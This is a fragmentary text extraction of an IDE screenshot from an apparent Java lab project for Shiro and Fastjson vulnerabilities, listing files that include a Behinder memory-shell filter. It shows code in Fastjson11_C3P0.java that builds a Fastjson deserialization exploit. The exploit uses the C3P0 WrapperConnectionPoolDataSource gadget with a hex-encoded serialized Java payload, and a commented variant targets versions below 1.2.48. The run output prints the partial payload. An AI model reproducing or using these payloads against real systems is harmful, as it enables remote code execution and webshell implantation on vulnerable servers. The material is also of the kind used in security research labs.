 项目
pom.xml (ShiroAndFastJson)
Fastjson11_C3P0.java
java
com.shiro.vuln
controller
IndexController
SerController
UserController
fastjson
filter
MemBehinder3.java
MemBehinderFilter
shiro
MainRealm
5 public class Fastjson11_C3P0 {
6 public static void main(String[] args) throws Exception{
9 String payloadHex = bytesToHex(payload, payload.length);
10 //C3P0 二次反序列化
11 String poc = "{\r\n"
12 + " \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\", \r\n"
13 + " \"userOverridesAsString\": \"HexAsciiSerializedMap:"+payloadHex+";\"\r\n"
14 + "}";
15 //<1.2.48 and C3P0 二次反序列化
16 // poc = "{\r\n"
17 // + " \"a\": {\r\n"
18 // + " \"@type\": \"java.lang.Class\", \r\n"
5 1 2
运行
ShiroAndFastJsonApplication
Fastjson11_C3P0
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
{
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString": "HexAsciiSerializedMap:ACED0005737200176A6176612E7574696C2E5072696F72697479517565756594DA30B4FB3F82B103000249000473697
}